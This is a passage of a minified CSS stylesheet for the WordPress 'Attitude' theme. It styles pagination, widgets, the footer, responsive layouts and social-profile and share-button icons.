0 0 8px rgba(0, 0, 0, 0.3)}#content ul.default-wp-page{margin:0;list-style:none;margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0 0}ul.default-wp-page li{padding-bottom:7px}ul.default-wp-page li.previous{float:left}ul.default-wp-page li.next{float:right}ul.default-wp-page li a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}ul.default-wp-page li a:hover{border:1px solid #0596AF;color:#fff !important;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}ul.default-wp-page li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.pagination{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center;color:#999}.pagination span{display:inline-block;color:#fff;background-color:#06B8D7;border:1px solid #0596AF;border-radius:3px;padding:1px 8px 2px;margin-left:3px}.pagination a span{background-color:inherit;border:1px solid #fff;color:#777}.pagination a:hover span{background-color:#f9f9f9;border:1px solid #eaeaea}.widget{margin-bottom:40px}.widget ul li a{color:#777}.widget ul li a:hover{color:#05a9c5}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px}.widget-title,.widget-title a{color:#555}.widget-title a:hover{color:#05A9C5}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;cursor:text;text-indent:0}.widget_search input.s:focus{border-color:#ccc}.widget_calendar #wp-calendar{color:#555;width:95%;text-align:center}.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar td,.widget_calendar #wp-calendar th{text-align:center}.widget_calendar #wp-calendar caption{font-size:11px;font-weight:500;padding:5px 0 3px 0;text-transform:uppercase}.widget_calendar #wp-calendar th{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc;font-weight:bold}.widget_calendar #wp-calendar tfoot td{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.widget_article{margin-bottom:20px}.widget_article .article-title a:hover{text-decoration:underline}.widget_article .post{padding-bottom:20px}.widget_article .article-content p{margin-bottom:0px}.widget_testimonial .testimonial-icon{width:25px;height:19px;float:left;background:url(/wp-content/themes/attitude/images/testimonial-icon.png) no-repeat top center;margin-right:3.06%}.widget_testimonial .testimonial-post{padding:20px;background-color:#f9f9f9;border:1px solid #eaeaea;box-shadow:0 1px 4px #eaeaea inset;border-radius:8px;font-style:italic;margin-bottom:15px;display:block;overflow:hidden}.widget_testimonial .testimonial-author{text-align:right;clear:both}.widget_testimonial .testimonial-author span{font-weight:bold;display:block}.widget_tag_cloud a{margin-right:5px;color:#777;padding:10px 0}.widget_tag_cloud a:hover{color:#05A9C5}.widget_custom-tagcloud{margin-bottom:32px}.widget_custom-tagcloud a{margin:0 4px 8px 0;background-color:#F9F9F9;border:1px solid #eaeaea;border-radius:3px;display:inline-block;padding:1px 8px 2px;color:#777}.widget_custom-tagcloud a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.widget_custom-tagcloud a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.widget_service{margin-bottom:0;padding-bottom:10px}.widget_recent_work{margin-bottom:10px}.wp-caption{margin-bottom:30px;max-width:100%}.wp-caption .wp-caption-text,.gallery-caption{font-style:italic}.wp-caption .wp-caption-text{margin-bottom:0;padding:15px 0;border-bottom:1px solid #EAEAEA}#colophon{margin-bottom:30px}#colophon form input,#colophon form textarea{box-sizing:border-box}#colophon .widget-wrap{background-color:#f9f9f9;border-top:1px solid #eaeaea}#colophon .widget-area{margin-left:-3.06%;padding:40px 0 10px}#colophon .widget{float:left;margin-left:2.97%;width:30.35%}#colophon .widget_archive,#colophon .widget_pages,#colophon .widget_nav_menu,#colophon .widget_recent_entries,#colophon .widget_categories,#colophon .widget_recent_comments,#colophon .widget_meta,#colophon .widget_rss{margin-bottom:22px}#colophon .widget_archive ul li,#colophon .widget_pages ul li,#colophon .widget_nav_menu ul li,#colophon .widget_recent_entries ul li,#colophon .widget_categories ul li,#colophon .widget_recent_comments ul li,#colophon .widget_meta ul li,#colophon .widget_rss ul li{padding-bottom:8px}#colophon .widget-title{font-size:19px;text-transform:uppercase;line-height:25px}#colophon .widget_article{margin-bottom:10px}#colophon .widget_info,#colophon .widget_text{margin-bottom:15px}#site-generator{padding:20px 0px;border-top:1px solid #eaeaea;color:#999}#site-generator .social-profiles{float:right;width:31.28%}#site-generator .copyright{float:left;padding-top:5px;width:65.64%}#site-generator .copyright a{color:#777}#site-generator .copyright a:hover{color:#05A9C5}@media only screen and (max-width: 1078px){.wrapper{width:708px}.container{width:668px}#site-title a img{max-width:668px}.featured-title,.featured-content{display:none}#primary,#secondary,#colophon .widget{float:none;margin-left:0;width:100%}.slogan-wrap .slogan{width:77.5%}.no-sidebar-template #content{margin:0;width:100%}.column{margin-left:-2.99%}.one-half,.one-third,.one-fourth{margin:0 0 0 2.90%}.one-third,.one-fourth{width:30.43%}.widget_service .one-third,.widget_service .one-fourth{width:47.02%}#colophon .widget-area{margin-left:0}#colophon .widget_info,#colophon .widget_text{margin-bottom:30px}}@media only screen and (max-width: 767px){hr{margin-bottom:30px}input[type="text"],input[type="password"],textarea,input[type="reset"],input[type="button"],input[type="submit"]{margin-bottom:20px}input.s{margin:0}input.s:focus{width:235px}.one-column-template .wrapper,.wrapper{width:300px}.one-column-template .container,.container{width:280px}.wide-layout .wrapper{width:100%}.comments-title,#respond h3#reply-title{font-size:26px;line-height:32px}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}.hgroup-right .social-profiles{display:none}#site-logo{margin-top:25px}#site-title a img{max-width:280px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#access select{display:block;width:100%;background:url(/wp-content/themes/attitude/images/responsive-menu-bg.png) right center no-repeat;background-size:28px 22px;border:0 none;font:14px 'PT Sans', sans-serif;text-transform:uppercase;color:#555;border-radius:0px;height:22px}.page-title-wrap{padding:10px 0}.breadcrumb{margin-top:0px;float:none;text-align:left}.slogan-wrap{padding:15px 0 20px}.slogan-wrap .slogan,.slogan-wrap .view-work{float:none;width:100%;padding-right:0;padding-left:0}.slogan-wrap .view-work{width:98%;margin:10px auto 0}#main{padding-top:40px}.post-featured-image{margin-bottom:15px}.entry-content{padding-bottom:0px}.column{margin-left:0}.one-half,.one-third,.one-fourth,.widget_service .one-half,.widget_service .one-third,.widget_service .one-fourth{margin:0;padding-bottom:10px;width:100%}#content .post{padding-bottom:30px}.tags{margin-bottom:30px}.widget_search input.s,.widget_search input.s:focus{width:280px}#wp_page_numbers,.wp-pagenavi,#content ul.default-wp-page,.pagination{margin-bottom:30px}#wp_page_numbers ul li.page_info,.wp-pagenavi .pages{display:none}.wp-caption{margin-bottom:15px}.widget{margin-bottom:30px}.widget_custom-tagcloud{margin-bottom:22px}.widget_article{margin-bottom:10px}.widget_service{margin-bottom:0}.widget_recent_work{margin-bottom:10px}.widget_testimonial .testimonial-icon{float:none;margin-bottom:15px}#colophon{margin-bottom:10px}#site-generator .social-profiles,#site-generator .copyright{float:none;width:100%}#site-generator .social-profiles ul{text-align:center;float:none}#site-generator .social-profiles ul li{display:inline-block;float:none}#site-generator .copyright{padding-top:10px;text-align:center}}@media only screen and (min-width: 480px) and (max-width: 767px){input.s:focus{width:375px}.one-column-template .wrapper,.wrapper{width:450px}.one-column-template .container,.container{width:420px}.wide-layout .wrapper{width:100%}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}#site-title a img{max-width:420px}.column{margin-left:-3.57%}.one-half,.one-third,.one-fourth{margin:0 0 0 3.44%;width:46.56%}.widget_service .column{margin-left:0}#colophon{margin-bottom:20px}}@media only screen and (max-width: 319px){.one-column-template .wrapper,.wrapper,.one-column-template .container,.container{width:95%}}@media all and (-webkit-min-device-pixel-ratio: 1.5){.back-to-top a{background-image:url(/wp-content/themes/attitude/images/back-to-top@2x.png);background-size:35px 35px}input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}.social-profiles ul li a{background-image:none;background-size:30px 30px}.social-profiles ul li.facebook a{background-image:url(/wp-content/themes/attitude/images/facebook@2x.png);background-position:0 0}.social-profiles ul li.facebook a:hover{background-image:url(/wp-content/themes/attitude/images/facebook@2x-hover.png);background-position:0 0}.social-profiles ul li.twitter a{background-image:url(/wp-content/themes/attitude/images/twitter@2x.png);background-position:0 0}.social-profiles ul li.twitter a:hover{background-image:url(/wp-content/themes/attitude/images/twitter@2x-hover.png);background-position:0 0}.social-profiles ul li.google-plus a{background-image:url(/wp-content/themes/attitude/images/google-plus@2x.png);background-position:0 0}.social-profiles ul li.google-plus a:hover{background-image:url(/wp-content/themes/attitude/images/google-plus@2x-hover.png);background-position:0 0}.social-profiles ul li.pinterest a{background-image:url(/wp-content/themes/attitude/images/pinterest@2x.png);background-position:0 0}.social-profiles ul li.pinterest a:hover{background-image:url(/wp-content/themes/attitude/images/pinterest@2x-hover.png);background-position:0 0}.social-profiles ul li.linked a{background-image:url(/wp-content/themes/attitude/images/linked@2x.png);background-position:0 0}.social-profiles ul li.linked a:hover{background-image:url(/wp-content/themes/attitude/images/linked@2x-hover.png);background-position:0 0}.social-profiles ul li.tumblr a{background-image:url(/wp-content/themes/attitude/images/tumblr@2x.png);background-position:0 0}.social-profiles ul li.tumblr a:hover{background-image:url(/wp-content/themes/attitude/images/tumblr@2x-hover.png);background-position:0 0}.social-profiles ul li.vimeo a{background-image:url(/wp-content/themes/attitude/images/vimeo@2x.png);background-position:0 0}.social-profiles ul li.vimeo a:hover{background-image:url(/wp-content/themes/attitude/images/vimeo@2x-hover.png);background-position:0 0}.social-profiles ul li.my-space a{background-image:url(/wp-content/themes/attitude/images/my-space@2x.png);background-position:0 0}.social-profiles ul li.my-space a:hover{background-image:url(/wp-content/themes/attitude/images/my-space@2x-hover.png);background-position:0 0}.social-profiles ul li.flickr a{background-image:url(/wp-content/themes/attitude/images/flickr@2x.png);background-position:0 0}.social-profiles ul li.flickr a:hover{background-image:url(/wp-content/themes/attitude/images/flickr@2x-hover.png);background-position:0 0}.social-profiles ul li.you-tube a{background-image:url(/wp-content/themes/attitude/images/you-tube@2x.png);background-position:0 0}.social-profiles ul li.you-tube a:hover{background-image:url(/wp-content/themes/attitude/images/you-tube@2x-hover.png);background-position:0 0}.social-profiles ul li.rss a{background-image:url(/wp-content/themes/attitude/images/rss@2x.png);background-position:0 0}.social-profiles ul li.rss a:hover{background-image:url(/wp-content/themes/attitude/images/rss@2x-hover.png);background-position:0 0}.widget_testimonial .testimonial-icon{background-image:url(/wp-content/themes/attitude/images/testimonial-icon@2x.png);background-size:25px 19px}}.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0 10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none}div.addthis_toolbox br{display:none}img.lazy,iframe.lazy{display:none}